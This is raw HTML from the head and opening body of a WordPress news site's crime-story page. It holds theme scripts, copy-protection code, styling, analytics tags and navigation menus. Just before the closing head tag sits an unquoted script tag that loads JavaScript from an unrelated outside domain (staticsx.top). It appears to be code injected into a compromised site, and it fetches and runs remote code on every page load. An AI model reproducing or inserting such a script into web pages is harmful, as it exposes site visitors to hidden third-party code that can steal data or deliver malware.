	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a55b1eb291";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/crime/",
                    "name": "Crime"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-18539 single-format-standard wp-theme-Newspaper td-standard-pack unselectable criminal-case-booked-on-daggubati-rana-suresh-in-land-issue global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
